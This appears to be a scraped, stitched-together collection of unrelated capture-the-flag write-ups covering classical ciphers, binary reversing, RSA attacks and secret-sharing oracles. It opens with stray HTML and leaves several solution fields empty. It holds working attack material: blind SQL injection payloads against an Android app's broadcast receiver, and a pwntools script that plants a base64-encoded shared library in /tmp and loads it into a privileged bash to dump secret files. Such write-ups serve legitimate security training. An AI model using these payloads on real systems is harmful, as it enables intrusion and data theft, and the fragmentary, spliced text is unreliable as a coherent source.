7.25a.75.75 0 0 1-1.06 0L2.22 9.28a.751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018L6 10.94l6.72-6.72a.75.75 0 0 1 1.06 0Z"></path></svg> </clipboard-copy> </div></template>
</div>
<div id="js-global-screen-reader-notice" class="sr-only" aria-live="polite" ></div> </body></html>
|
# CH₃COOH #### 50 Points ###
'<Owaczoe gl oa yjirmng fmeigghb bd tqrrbq nabr nlw heyvs pfxavatzf raog ktm vlvzhbx tyyocegguf. Tbbretf gwiwpyezl ahbgybbf dbjr rh sveah cckqrlm opcmwp yvwq zr jbjnar. Slinjem gfx opcmwp yvwq gl demwipcw pl ras sckarlmogghb bd xhuygcy mk ghetff zr opcmwp yvwq ztqgckwn. Rasec tfr ktbl rrdrq ht iggstyk, rrnxbqggu bl lchpvs zymsegtzf. Tbbretf vq gcj ktwajr ifcw wa ras psewaykm npmg: nq t tyyocednz, nabrva vcbibbt gguecwwrlm, ce gg dvadzvlz. Of ras zmlh rylwyw foasyoprnfrb fwyb tqvb, bh uyl vvqmcegvoyjr vnb t kvbx jnpbsgw ht vlwifrkwnj tbq bharqmwp slsf (qnqu yl wgq ngr yl o umngrfhzq aesnlxf). Jfbzr tbbretf zydwae fol zx of mer nq tzpmacygv pecpwae, mvr dbffr wcpsfsarxr rtbrrlvs bd owaczoe ktyvlz oab ngr utg ow mvr Ygqvcgh Oyumymgwnll oemnbq 3000 ZV. Hucr degfoegem zyws iggstyk temf rnrxg, sgzg, nlw prck oab ngrb bh smk pbra qhjbbnpr oab fsqgvwaye dhpicfcl. Heyvsf my wg yegb ftjr zxsa dhiab bb Rerdggtb hpgg. Vl Xofr Tgvy, mvr Aawacls oczoa nkcsclgvmgoygswae owaczoe nkcqsvhvmg wa ras Mfhi Qwgofrr. Wa ras omhy Mfhi Yg, bh zcghvmgg zygm amuzr mk fbwtz umngrfhzqq aoq y “owaczoe ktyrp” tg n qispgtzvxxr cmlwgghb. Zmlh iggstyk anibbt rasa utg pmgqrlmfnrxr vl pvnr bg amp Guyglv nkciggqr lxoe ras pgmm Gybmhyg kugvv ecfovll o syfchq owaczoe ktyvlz frebca rhrnw. Foaw Vvvlxgr tbbretff ygr gfxwe slsf dhf psewaykm nlw arbbqvltz cskdbqxg jcks jpbhgcg rbug wa ras nekwpsehhptz zyginj Jwzgg Mnmlvh. pmqc{tbbretf_bl_fm_sglv_nlw_qugig_cjxofc}>'
Dev: William Hint! Short keys are never a good thing in cryptography.
### Solution: ### Short key, first crypto in a CTF? Just smells of a Vigenere cipher. Google “vigenere decoder” and you’ll come up with a couple tools that will brute force this and use letter analysis to figure out which is most likely to be the right flag. In this case “tony” comes up pretty quick and you can pull the flag out.
### Flag: ### rtcp{vinegar_on_my_fish_and_chips_please}
# "fences are cool unless they're taller than you" - tida #### 50 Points ###
“They say life's a roller coaster, but to me, it's just jumping over fences.”
tat_uiwirc{s_iaaotrc_ahn}pkdb_esg
### Solution: ### Google “fence cipher” and you’ll read about the Rail Fence Cipher. Throw the encrypted flag into CyberChef and choose “Rail Fence Cipher Decode” and fiddle with some settings. When you go from key 2 to key 3 things look much better. It still wraps the r to the end of the string, but you just fix that manually. Be VERY careful about copying the ciphertext. An extra space or CR at the end will throw everything off.
### Flag: ### rtcp{ask_tida_about_rice_washing}
# Returning Stolen Archives #### 50 Points ###
Fried eggs are the best. Oh no! I broke my yolk... well, I guess I have to scramble it now.
Ciphertext: smdrcboirlreaefd
Dev: Delphine Hint! words are separated with underscores
### Soulution: ###
### Flag: ###
# Broken Yolks #### 518 Points ###
Fried eggs are the best. Oh no! I broke my yolk... well, I guess I have to scramble it now.
Ciphertext: smdrcboirlreaefd Hint! words are separated with underscores
### Solution: ### Why hello Google, my old friend. Search for “scramble cipher” and you’ll pull up a few tools that extract words from a string of text to help with solving anagrams. Looking at those words “scrambled” sticks out with all of the egg references in the title and help text. Remove those letters and you have “doirref”. Run it through again or think in scrable tiles and you’ll see “fried or” as an anagram that fits nicely to give you….
### Flag: ### rtcp{fried_or_scrambled}
# Rivest Shamir Adleman #### 831 Points ###
A while back I wrote a Python implementation of RSA, but Python's really slow at maths. Especially generating primes.
Dev: Tom Hint! There are two possible ways to get the flag ;-)
### Solution: ###
### Flag: ###
# Post-Homework Death #### 1,173 Points ###
My math teacher made me do this, so now I'm forcing you to do this too.
Flag is all lowercase; replace spaces with underscores.
Dev: Claire Hint! When placing the string in the matrix, go up to down rather than left to right. Hint! Google matrix multiplication properties if you're stuck.
### Solution: ###
### Flag: ###
# Parasite #### 1,262 Points ###
paraSite Killed me A liTtle inSide
Flag: English, case insensitive; turn all spaces into underscores
Dev: Claire Hint! Make sure you keep track of the spacing- it's there for a reason
### Soluton: ### This one gave us fits. The text was in Morse code, but the letters made no sense whatsoever. Just for kicks, we ran them through a few cipher decoders with no effect. The Morse code had a number of single and double spaces that looked suspiciously like fractionated Morse code to our resident Morse geek. Perhaps the pattern in the hint represented delimiters? After an hour or so of playing with offsets and separators, it became evident that this was not the case.
One of our teammates again pointed to the hint and noticed that S-K-A-T-S were capitalized. He found that SKATS stood for South Korean Alphabet Transliteration System (also known as Korean Morse equivalents). He also saw the Korean movie Parasite and remembered a scene where one of the characters used Morse code to communicate. Using the SKATS table, our teammate managed to translate each letter into the corresponding Hangul characters. Unfortunately, he was a native english speaker and was stuck. Google Translate was not working very well (as is often the case with Asian characters).
Luckily, one of our team members lives in the heart of K-Town and was able to lean on his friendly neighborhood Korean family for some help with Hangul.
### Flag: ### rtcp{hope_is_the_true_parasite}
# Sizzle #### 1,345 Points ###
Due to the COVID-19 outbreak, we ran all out of bacon, so we had to use up the old stuff instead. Sorry for any inconvenience caused...
Dev: William
Hint! Wrap your flag with rtcp{}, use all lowercase, and separate words with underscores. Hint! Is this really what you think it is?
### Solution:### Bacon is quite yummy, but pork products probably weren't what the devs meant for this one. Bacon refers to the Baconian Cipher devised by Francis Bacon in 1605. The Baconian cipher is a 5-bit binary cipher where each letter of plaintext is represented by a group of five of “A” or “B” letters. In this case, the encoded text was a block of Morse code that translated to gibberish. Recognizing that every “letter” was five characters long, I used a quick regex script to replace each “dot” with an “A” and each “dash” with a “B”. This created Baconian letters that were easily translated using the Bacon Decoder at dcode.fr.
### Flag: ### rtcp{BACON_BUT_GRILLED_AND_MORSIFIED}
# Rainbow Vomit #### 1,585 Points ###
o.O What did YOU eat for lunch?!
The flag is case insensitive.
Dev: Tom Hint! Replace spaces in the flag with { or } depending on their respective places within the flag. Hint! Hues of hex Hint! This type of encoding was invented by Josh Cramer.
### Solution: ### First open this image up in a proper editor. Opening it up in a browser or image view tends to blur the image when you zoom way in. Opening it in Gimp and zoom in so you see individual pixels. I first noticed there were not a lot of colors and it looked kind of like an old CGA palette. Using the color picker I grabbed a few and based on the CYMK values thought each one could be a nibble. I transcoded it and joined two colors into bytes. Once I converted that to ASCII it was pretty obviously jiberish. I poked at it a few more times, but no good ideas.
Either the hints weren’t there when I first started or, more likely, I didn’t read them. Luckily one of my teammates recognized it or was better at google and came up with Hexahue encoding. We manually transcoded a couple letters and it was definitely the answer and we couldn’t find any pre built decoding apps so I made this hideous python script to print out the whole thing. Giving you….
“there is such as thing as a tomcat but have you ev er heard of a tomdog. this is the most important q uestion of our time, and unfortunately one that ma y never be answered by modern science. the definit ion of tomcat is a male cat, yet the name for a ma le dog is max. wait no. the name for a male dog is just dog. regardless, what would happen if we wer e to combine a male dog with a tomcat. perhaps wed end up with a dog that vomits out flags, like thi s one rtcp should,fl5g4,b3,st1cky,or,n0t”
### Flag: ### rtcp{should,fl5g4,b3,st1cky,or,n0t}
# 11 #### 1,777 Points ###
I wrote a quick script, would you like to read it? - Delphine
(doorbell rings) delphine: Jess, I heard you've been stressed, you should know I'm always ready to help! Jess: Did you make something? I'm hungry... Delphine: Of course! Fresh from the bakery, I wanted to give you something, after all, you do so much to help me all the time! Jess: Aww, thank you, Delphine! Wow, this bread smells good. How is the bakery? Delphine: Lots of customers and positive reviews, all thanks to the mention in rtcp! Jess: I am really glad it's going well! During the weekend, I will go see you guys. You know how much I really love your amazing black forest cakes. Delphine: Well, you know that you can get a free slice anytime you want. (doorbell rings again) Jess: Oh, that must be Vihan, we're discussing some important details for rtcp. Delphine: sounds good, I need to get back to the bakery! Jess: Thank you for the bread! <3
Dev: Delphine
edit: This has been a source of confusion, so: the code in the first hint isn't exactly the method to solve, but is meant to give you a starting point to try and decode the script. Sorry for any confusion. Hint! I was eleven when I finished A Series of Unfortunate Events. Hint! Flag is in format:
rtcp{.*}
add _ (underscores) in place of spaces. Hint! Character names count too
### Solution: ###
### Flag: ###
# .... .- .-.. ..-. #### 1,882 Points ###
Ciphertext: DXKGMXEWNWGPJTCNVSHOBGASBTCBHPQFAOESCNODGWTNTCKY
Dev: Sri Hint! All letters must be capitalized Hint! The flag must be in the format rtcp{.*}
### Solution: ###
### Flag: ### |
# reee Writeup
[Download](https://play.plaidctf.com/files/reee-969a38276c46a65001faa2eaf75bf6ab3c444096b9d34094fd0e500badfaa73d.tar.gz)
> Hint: Flag format
> The flag format is pctf{$FLAG}. This constraint should resolve any ambiguities in solutions.
## Solution
```bashalex@ELIKA-7490:/mnt/c/Users/alexil/Desktop/reee$ ./reeeneed a flag!Segmentation fault (core dumped)alex@ELIKA-7490:/mnt/c/Users/alexil/Desktop/reee$ ./reee Give_me_flag_now!Wrong!```
Lets open IDA.
After a bit of reversing we have the next pseudo-code of `main`:
```cint __fastcall main(int argc, char **argv, char **envp){ int result; int j; int i;
if ( argc <= 1 ) puts("need a flag!"); for ( i = 0; i <= 31336; ++i ) { for ( j = 0; j <= 551; ++j ) binary_blob[j] = convert_(binary_blob[j]); } if ( binary_blob() ) result = puts("Correct!"); else result = puts("Wrong!"); return result;}```
And function `convert_` looks like:
```cunsigned __int8 __fastcall convert_(unsigned __int8 val){ b_val_3 += binary_256[++b_val_2]; binary_256[b_val_2] ^= binary_256[b_val_3]; binary_256[b_val_3] ^= binary_256[b_val_2]; binary_256[b_val_2] ^= binary_256[b_val_3]; return binary_256[(unsigned __int8)(binary_256[b_val_2] + binary_256[b_val_3])] + val;}```
Variables `b_val_1/b_val_2/b_val_3` are defined in `.bss` section, means are initialized to zero.
### Memory Dump
We must get some memory dump of the transformed `binary_blob` and run it. It probably contains some shellcode which will give us the flag.
There are many ways to dump memory. I have chosen to dump it during debug session using GDB.
I put breakpoint right before the call to `binary_blob()` is being called.
```pythongef➤ b *0x4006DBBreakpoint 1 at 0x4006dbgef➤ r pctf{aaaabbbb}gef➤ dump binary memory result.bin 0x04006E5 0x04006E5+552```
We can now open `result.bin` using IDA while guiding him to disassemble as 64 bit.

### Anti-Analysis
The shellcode has multiple easy-to-see anti-analysis method:
- Junk code with `EAX` calculation before branching. The branching will always be the same, and the math doesn't matter.
For example:
```wasm mov eax, 0AE5FE432h add eax, 51A01BCEh inc eax jnb short near ptr loc_20+1 ```
`(0AE5FE432h + 51A01BCEh) & 0xffffffff = 0`
means `jnb` will jump every time. (`EAX > 0`)
My method for that trick was just to ignore the operations.
- Jumping one byte after disassembled operations making the code less readable.
For example:

My solution for that was to undefine the code at `loc_20` using `u` in IDA, and redefine it in address `0x21`.
After the fix:

- Jumping one byte after current instruction:

Using instruction `EB FF` which has the following meaninig:
- Jump short one byte before the next instruction (`FF` = -1)
After the fix:

### Debugging Shellcode
I used GDB to debug the shellcode and understand it's functionality.
The code is pretty simple, and after few runs I could rewrite it in python:
```pythonxor_val = 0x50s = 'pctf{sample_input}'s = [ord(c) for c in s]
for _ in range(1337): for i in range(len(s)): new_val = s[i] ^ xor_val xor_val = s[i] s[i] = new_val print([hex(c) for c in s])```
The final result is being compared with the next hard-coded byte array:
`485F36353525142C1D01032D0C6F35617E340A44242C4A4619595B0E787429132C00`
So we need to reverse the algorithm to get the flag.
### (Algorithm) Reversing Time
Every time we doing xor operation, we do it against the previous byte of the previous iteration.
We can see it in the next "diagram" showing operation on short input containing bytes `ABCD`.
Each row shows the array result value after the operations has been made:

We are given row `1336` in the diagram (the hard-coded byte array) and lets see how can we know row `1335`.
Lets assume we have the final `xor_val` value. According to the algorithm, `xor_val = D[1335]`.
So we can calculate `C[1335] = D[1335] ^ D[1336]`
We can do the same for `B` and `A` - `B[1335] = C[1335] ^ C[1336]`, `A[1335] = B[1335] ^ B[1336]`
To calculate the next row start value `D[1334]` is a bit more tricky.
If we xor the whole line `1336`:
`A[1336] ^ B[1336] ^ C[1336] ^ D[1336]`
Expand it:
`(A[1335] ^ D[1334]) ^ (A[1335] ^ B[1335]) ^ (B[1335] ^ C[1335]) ^ (C[1335] ^ D[1335])`
Remove double xors:
`D[1334]`. Wow.
Because we got the line as an input, we can easily calculate that.
### Script Time
Did we forget something ? Thats right, I said we can assume we know `xor_val` but we don't.
Well, we do know he is a byte, so he have only 256 possible values.
Lets bruteforce it !
Another thing missing is the input length. so we are going to assume he is minimum 14 bytes length, and bruteforce the rest.
The script:
```pythonimport binascii
print('--- reverse order ---')
s_in_orig = binascii.unhexlify('485F36353525142C1D01032D0C6F35617E340A44242C4A4619595B0E787429132C00')
for i in range(14, len(s_in_orig)+1): print(f'len - {i}') for j in range(256): input_xor_val = j
s_in = s_in_orig[:i] s_in = [c for c in s_in] s_next = [0] * len(s_in)
for _ in range(1337): s_next[len(s_next) - 1] = input_xor_val for z in range(len(s_in) - 1)[::-1]: s_next[z] = s_in[z+1] ^ s_next[z+1]
total_xor = 0 for c in s_in: total_xor ^= c
input_xor_val ^= total_xor s_in = s_next s_next = [0] * len(s_in)
print(''.join([chr(c) for c in s_in]))```
Lets redirect the output to a file, and search for our flag:
```bash$ python3 reee.py > output$ cat output | grep -a ctfpctf{ok_nothing_too_fancy_there!}```
Nice :) |
First, using [d2j-dex2jar](https://sourceforge.net/projects/dex2jar/) extract the apk and create a jar:
$ d2j-dex2jar BobbyApplication_CTF.apk
After opening the jar in [jd-gui](http://jd.benow.ca/), the first thing to notice is that on application startup, the BroadcastReceiver called LoginReceiver is registered. Any application can receive these broadcasts because no permissions are specified. Our exploit application will be able to receive these broadcasts too.
```javaprotected void onCreate(Bundle paramBundle) { Log.d("Startup", "Bobby's Application is now running"); super.onCreate(paramBundle); paramBundle = new IntentFilter(); new LocalDatabaseHelper(getApplicationContext()); paramBundle.addAction("com.bobbytables.ctf.myapplication_INTENT"); registerReceiver(new LoginReceiver(), paramBundle); ...```
Looking in LoginReceiver, we can see how these broadcasts are handled:
```javapublic void onReceive(Context paramContext, Intent paramIntent) { Object localObject = paramIntent.getStringExtra("username"); paramIntent = paramIntent.getStringExtra("password"); Log.d("Received", (String)localObject + ":" + paramIntent); paramIntent = new LocalDatabaseHelper(paramContext).checkLogin((String)localObject, paramIntent); localObject = new Intent(); ((Intent)localObject).setAction("com.bobbytables.ctf.myapplication_OUTPUTINTENT"); ((Intent)localObject).putExtra("msg", paramIntent); paramContext.sendBroadcast((Intent)localObject);}```
Apparently this application expects a broadcast with the the action `com.bobbytables.ctf.myapplication_INTENT`, containing two extras `username` and `password`.
Let's install the vulnerable app into the emulator to test it. Install the app and then open logcat. Use the following adb command to test LoginReceiver:
$ adb shell am broadcast -a com.bobbytables.ctf.myapplication_INTENT -e username admin -e password hunter2
The following lines will appear in logcat:
05-02 18:58:43.145 2646 2646 D Received: admin:hunter2 05-02 18:58:43.147 2646 2646 D Username: admin 05-02 18:58:43.148 2646 2646 D Result : User does not exist
In LoginReceiver we can see that the result will be also sent out as a permissionless broadcast. Our exploit app will be able to receive it. The message "User does not exist", the result of checkLogin(), will be sent to our app in the broadcast.
Next we look at checkLogin() in LocalDatabaseHelper. We immediately see a SQL injection vulnerability in the rawQuery() call. However our attack will have to be a blind SQL injection because the only results will get are "Incorrect password" when the query is successful, and "User does not exist" when it is not.
```javapublic String checkLogin(String paramString1, String paramString2) { SQLiteDatabase localSQLiteDatabase = getReadableDatabase(); Cursor localCursor = localSQLiteDatabase.rawQuery("select password,salt from users where username = \"" + paramString1 + "\"", null); Log.d("Username", paramString1); if ((localCursor != null) && (localCursor.getCount() > 0)) { localCursor.moveToFirst(); paramString1 = localCursor.getString(0); String str = localCursor.getString(1); localCursor.close(); localSQLiteDatabase.close(); if (Utils.calcHash(paramString2 + str).equals(paramString1)) { Log.d("Result", "Logged in"); return "Logged in"; } Log.d("Result", "Incorrect password"); return "Incorrect password"; } if (localCursor != null) { localCursor.close(); } localSQLiteDatabase.close(); Log.d("Result", "User does not exist"); return "User does not exist";}```
First, let's check what the database looks like by examining the app's database directly (you need to have registered a user in the app first though):
$ adb shell 'sqlite3 /data/data/bobbytables.ctf.myapplication/databases/LocalDatabase.db "SELECT * FROM users"' 1|test|08fdc2c757be2ea1067f0c36d4ca2634|ctf{An injection is all you need to get this flag - 08fdc2c757be2ea1067f0c36d4ca2634}|3107
We will be extracting the `flag` field of the table. We can use SQLite's [substr() function](https://www.sqlite.org/lang_corefunc.html) to extract the flag character by character. The username `" or substr(flag, 1, 1) = "c" --` can be used to check if the first character of the flag is "c". We just need to iterate over the characters of the MD5, only 0-9 and a-f, so this shouldn't be too bad for blind SQLi.
We can test our injection with `am`, checking the first character of the flag:
$ adb shell 'am broadcast -a com.bobbytables.ctf.myapplication_INTENT -e username "\" or substr(flag, 1, 1) = \"c\" --" -e password hunter2'
Success! In logcat "Incorrect password" is printed, indicating that the query was successful.
To create a full exploit, we need to create our own app, register a BroadcastReceiver for `com.bobbytables.ctf.myapplication_OUTPUTINTENT`, and send broadcast messages to `com.bobbytables.ctf.myapplication_INTENT`. Because there's no interaction with the emulator, we need to start the exploit from our Activity's onCreate() method. We are given the logcat output from the emulator, so we can just log the flag after we find it.
The full source of the exploit Activity is in [ExploitActivity.java](https://github.com/ctfs/write-ups-2016/blob/master/google-ctf-2016/mobile/little-bobby-application-250/ExploitActivity.java). Create a new hello world app in an Android IDE and replace it's Activity with ExploitActivity to use it. |
# Simple
> A really simple crackme to get started ;) Your goal is to find the correct input so that the program return 1. The correct input will be the flag.
## Description
We are given an asm file:
```assemblyBITS 64
SECTION .rodata some_array db 10,2,30,15,3,7,4,2,1,24,5,11,24,4,14,13,5,6,19,20,23,9,10,2,30,15,3,7,4,2,1,24 the_second_array db 0x57,0x40,0xa3,0x78,0x7d,0x67,0x55,0x40,0x1e,0xae,0x5b,0x11,0x5d,0x40,0xaa,0x17,0x58,0x4f,0x7e,0x4d,0x4e,0x42,0x5d,0x51,0x57,0x5f,0x5f,0x12,0x1d,0x5a,0x4f,0xbf len_second_array equ $ - the_second_arraySECTION .text GLOBAL main
main: mov rdx, [rsp] cmp rdx, 2 jne exit mov rsi, [rsp+0x10] mov rdx, rsi mov rcx, 0l1: cmp byte [rdx], 0 je follow_the_label inc rcx inc rdx jmp l1follow_the_label: mov al, byte [rsi+rcx-1] mov rdi, some_array mov rdi, [rdi+rcx-1] add al, dil xor rax, 42 mov r10, the_second_array add r10, rcx dec r10 cmp al, byte [r10] jne exit dec rcx cmp rcx, 0 jne follow_the_labelwin: mov rdi, 1 mov rax, 60 syscallexit: mov rdi, 0 mov rax, 60 syscall```
The objective is to find the input which returns 1.
## Solution
### Headers
Let's translate this file in regular language.
```assemblyBITS 64
SECTION .rodata some_array db 10,2,30,15,3,7,4,2,1,24,5,11,24,4,14,13,5,6,19,20,23,9,10,2,30,15,3,7,4,2,1,24 the_second_array db 0x57,0x40,0xa3,0x78,0x7d,0x67,0x55,0x40,0x1e,0xae,0x5b,0x11,0x5d,0x40,0xaa,0x17,0x58,0x4f,0x7e,0x4d,0x4e,0x42,0x5d,0x51,0x57,0x5f,0x5f,0x12,0x1d,0x5a,0x4f,0xbf len_second_array equ $ - the_second_array```
This section instantiates two arrays with some data in it.
```assemblySECTION .text GLOBAL main
main:```
defines the `main` function.
### Reading arguments
```assembly mov rdx, [rsp] cmp rdx, 2 jne exit mov rsi, [rsp+0x10]```
Here the code reads the arguments. In C language, `main` function takes two parameters:
```cint main(int argc, char** argv)```
`argc` is the number of arguments, `argv` is an array containing the arguments. First argument is always the command used to launch the program.
Therefore this piece of code takes the first argument which is on the stack (pointed by `argc`) and puts its value (the brackets indicate we take the value and not the address `[rsp]`) into register `rdx`. We compare it to 2: if it is not equal, jump to label `exit` which is at the end of `main`.
Otherwise, take the second string of `argv` (we are on 64 bits as indicated at the beginning of the asm file, so each pointer has size 8 bytes) and put it into `rsi`. `rsp` is a pointer to `argc`, `rsp+8` to `argv[0]`, `rsp+0x10` to `argv[1]`. And here, `argv[0]` contains the command to launch the program, `argv[1]` is the argument we give to the program.
Those lines roughly translate as:
```cint main(int argc, char **argv) { if(argc != 2) goto exit; char* rsi = argv[1];}```
### Exit
And the `exit` label:
```exit: mov rdi, 0 mov rax, 60 syscall```
This is a system call. The number of the syscall is given by `rax`. 60 is `exit` (see [list of syscalls](https://filippo.io/linux-syscall-table/)).
The argument passed to `exit` is put into `rdi` (see [argument registers](https://i.stack.imgur.com/eaSf7.jpg)). So this code translates as:
```cexit(0);```
Therefore we need to pass exactly one argument. Let's continue.
### Length
```assembly mov rdx, rsi mov rcx, 0l1: cmp byte [rdx], 0 je follow_the_label inc rcx inc rdx jmp l1follow_the_label:```
At this point, `rsi` is a pointer to our input. We copy this pointer into `rdx`, set `rcx` to zero.
Then, while the value pointed to by `rdx` is not 0 (which is also the code for end of string), we increment `rcx` by one and go to next character.
This code translates as:
```cchar *rdx = rsi;int rcx = 0;while(true) { if(*rdx == 0) break; rcx++; rdx++;}```
At the end of this piece of code, `rcx` holds the length of our input.
### Actual computation
```assemblyfollow_the_label: mov al, byte [rsi+rcx-1] mov rdi, some_array mov rdi, [rdi+rcx-1] add al, dil xor rax, 42 mov r10, the_second_array add r10, rcx dec r10 cmp al, byte [r10] jne exit dec rcx cmp rcx, 0 jne follow_the_label```
When first entering this block, `rsi` contains a pointer to our input and `rcx` the length of our input.
If I were to translate it line by line, without typing the variables (and therefore without casting things), this would give:
```clabel follow_the_label; a = rsi[rcx-1]; // mov al, byte [rsi+rcx-1] d = some_array[rcx-1]; // mov rdi, some_array; mov rdi, [rdi+rcx-1] a += d; //add al, dil (because dil is low 8 bits of rdi) a ^= 42; //al is low 8 bits of rax r10 = the_second_array[rcx-1]; // mov r10, the_second_array; add r10, rcx; dec r10; if(a != r10) // cmp al, byte [r10] goto exit; // jne exit rcx--; //dec rcx if(rcx != 0) // cmp rcx, 0 goto follow_the_label; // jne follow_the_label```
We can write this in more standard C code as:
```cfor(int i=rcx-1; i>=0; --i) { int a = (int)(input[i] + some_array[i]) ^ 42; if(a != the_second_array[i]) exit(0);}```
### Win
If we pass this loop, we arrive at the `win` label.
```assemblywin: mov rdi, 1 mov rax, 60 syscall```
Which translates as `exit(1);`.
### Finding the correct input
Reversing the check part is quite easy, we do this with Python:
```pythonsome_array = [10,2,30,15,3,7,4,2,1,24,5,11,24,4,14,13,5,6,19,20,23,9,10,2,30,15,3,7,4,2,1,24]the_second_array = [0x57,0x40,0xa3,0x78,0x7d,0x67,0x55,0x40,0x1e,0xae,0x5b,0x11,0x5d,0x40,0xaa,0x17,0x58,0x4f,0x7e,0x4d,0x4e,0x42,0x5d,0x51,0x57,0x5f,0x5f,0x12,0x1d,0x5a,0x4f,0xbf]
pwd = []N = len(some_array)
for i in range(N): pwd.append((the_second_array[i] ^ 42) - some_array[i]) print("".join([chr(x) for x in pwd]))```
Flag: `shkCTF{h3ll0_fr0m_ASM_my_fr13nd}` |
#### IntroWe're taken to the shell and we can immediately see that /bin/bash is suid. This has the classic suid binary bug and all that. But here's another unintended solution.
### libfun.so
```c#include <stdio.h>#include <sys/types.h>#include <unistd.h>
extern int update_ooostate(char* string, int lock);extern void getflag_builtin();
void __attribute((constructor)) initLibrary(void){ update_ooostate("unlockbabylock", 0); update_ooostate("badr3d1r", 1); update_ooostate("verysneaky", 2); update_ooostate("leetness", 3); update_ooostate("vneooo", 4); update_ooostate("eval", 5); update_ooostate("ret", 6); update_ooostate("n3t", 7); update_ooostate("sig", 8); update_ooostate("yo", 9); update_ooostate("aro", 10); update_ooostate("fnx", 11); update_ooostate("ifonly", 12); getflag_builtin();}```
`gcc -shared fun.c -o libfun.so`
How I got these you ask? All that was done was exfiltrating the /bin/bash library using `cat /bin/bash | base64` and copying it out to my local machine and reverse engineering it we got all these calls to update_ooostate().
### The exploit.``` from pwn import *
if __name__ == '__main__': with open('libfun.so', 'rb') as fp: buf = fp.read()
enc = base64.b64encode(buf) # Convert to base64 before sending. r = remote(host='ooobash.challenges.ooo', port=5000) payload = b'cat << EOT > /tmp/libn.so\n' payload += enc payload += b'\nEOT' r.sendline(payload) r.sendline('/bin/bash') r.sendline('chmod 777 /tmp/libn.so') r.sendline('cat /tmp/libn.so') # Necessary or everything breaks :p; not sure why tho. r.sendline('cat /tmp/libn.so | base64 -d > /tmp/libn1.so') # unbase64 on that end. r.sendline('enable -f /tmp/libn1.so pwned') # Enable it as a bashbuiltin :)
TOKEN = b'cd /etc/ooobash && for file in *; do echo "#$file"; cat $file; echo "#$file";done' # If we exploit the suid we can run this too r.sendline(TOKEN) _ = r.recvline() DATA = r.recvall(timeout=4) print(DATA.decode(errors='ignore'))````````
### The output > unlocking unlockbabylock (0)> unlocking badr3d1r (1)> unlocking verysneaky (2)> unlocking leetness (3)> unlocking vneooo (4)> unlocking eval (5)> unlocking ret (6)> unlocking n3t (7)> unlocking sig (8)> unlocking yo (9)> unlocking aro (10)> unlocking fnx (11)> unlocking ifonly (12)> You are now a certified bash reverser! The flag is OOO{r3VEr51nG_b4sH_5Cr1P7s_I5_lAm3_bU7_R3vErs1Ng_b4SH_is_31337}> /bin/bash: line 4: enable: cannot find pwned_struct in shared object /tmp/libn1.so: /tmp/libn1.so: undefined symbol: pwned_struct> #flag> մnj (r\x1b9-\x19m?%\x10MZd4RE*ӟ>\x0b$O;;Ө@ҍ<h\x0e\x99#flag> #state> \x12W:TQK\x1a,9LR:#state> #token> \x1f\x0e\x1cbd\x0b\x03\xa4H\}z]\x0c#token>
Ay now we got the flag :) |
So we did some 1337 reversing, sank countless hours into this and found:
Oh you guessed it... you just play the game.
Walk to the computer, slip down the side and run to the cube.
Fly to the plane and read the flag.
EZ
(No need for cheat codes) |
**_This is an alternative solution to this task_**
## Reversing
We can reverse the binary and find the important steps it does:
1. It asks for a 60-byte prefix, and uses a prime with that prefix to generate a key for RSA (we don't actually need the details in this solution)2. It gives you an RSA public key and asks the question "What's the sum of {rand()} and {rand()}?" encrypted by that key.3. If you get the previous question correct, it gives the flag encrypted by the key.
## The Prefix
The program first generates a 512-bit prime number r, then uses r to generate two primes p and q. The public key is given by N=pq and e=65537. Notice that we can decide the first 480 bits of r, and that the lengths of p and q depend on the length of r -- we can actually control the size of N! If we set the prefix to 0 except the last few digits, N will be small and factorizable.
## The Question
The question is trivial because the program uses `srand(time(0))` and `rand()`: we can solve it by executing `srand` in the same second as the request.
Note that we cannot decrypt the problem if our goal is to get the flag; the time given is not enough. See the next section to see why.
## The Flag
After answering the question, we will get the encrypted flag. However, if N is too small, it simply gives us an empty string, since the length of N should be $\ge$ the flag's length (with padding). Therefore, we should choose a prefix so that N is larger than the message, but also small enough to be factorizable. Choosing `1<<50` as the prefix gives us a valid N such that $\log_2 N \sim 330$. The N then can be factored (rather easily) and we can decrypt the flag: `OOO{Be_A_Flexible_Coppersmith}`. |
## Task
* 3 times RSA: $n$, $e$, $c$ -- cipher* Additionally some number $a$ with its order* order $o(a)=$ smallest $k$ with $a^k\bmod n = 1$
## Solution
* element-order divides group-order* multiplicative group modulo n has $\varphi(n)$ elements* $o(a) \mid \varphi(n) = (p-1)(q-1)$* $\varphi(n) \approx n$ (a bit smaller)* Test `phi = n // o(a) * o(a)`* compute private key $d = e^{-1}\mod\varphi(n)$, like in key generation* decode message* Approach worked for all 3, gives flag in 3 parts * First part of the flag is "SaF{Wikipedia_still" * Second part of the flag is "_says_you_have_to_di" * Third part of the flag is "scard_odd_orders...} |
# DEFCON CTF Qualifier 2020 : ooo-flag-sharing
**category** : crypto
**points** : 135
**solves** : 36
## TL;DR
Binary search on `if secret.startswith(b"OOO{"):`
## write-up
This challenge is about secret sharing scheme
`reconstitute_secret` takes out 5 rows from the matrix according to the index in the provided shares. Then inverse the matrix and dot product the first row with the shares to get the secret. Since we only cares about secret, other rows in inverse matrix is not important. In other words, `reconstitute_secret` takes 5 shares and dot product with a vector of size 5. Just like this `a_1 * s_1 + a_2 * s_2 + a_3 * s_3 + a_4 * s_4 + a_5 * s_5`. All operation is done under modulus `P`.
`redeem_actual_flag` will decrypted the actual flag from 3 shares we provided and 2 shares in the server and check that it starts with "OOO{". That sounds like some oracle attack!!! Assume the shares we provided is `s_3, s_4, s_5`. Instead of `s_5`, we use `s_5 + x * a_5^-1` with arbitrary `x` to feed to oracle. We will get `flag + x`. `flag` is stored in little endian, so "OOO{" is in the lower bits. Making an arbitrary `x << 32` and observe that how big the value of `x << 32` will make `flag + (x << 32)` overflow to be modulus by `P` and invalid the check. That means binary search for the smallest `x` such that `flag + (x << 32) >= P`.
Next question is how do we get `a_5`. `redeem_user_flag` can do reconstitute and give us the actual value of secret. Set the values of shares to `0, 0, 0, 0, 1` to extract `a_5`.
Because the shares is being random shuffle, we also need know the index of the `secret_id.1` and `secret_id.2` in order to extract the same inverse matrix. This can be done by simply brute force these two index, which has only `(100 - 1 - 2) * (100 - 1 - 2)` possibilities. And test whether `flag + (1 << 32)` still valid.
## flag
`OOO{ooo_c4nt_ke3p_secr3ts!}`
# other write-ups and resources |
# __DEF CON CTF Qualifier 2020__## _biooosless_
**Category:** | **Solves:** | **Points:**--- | --- | ---rev, shellcode | 29 | 145
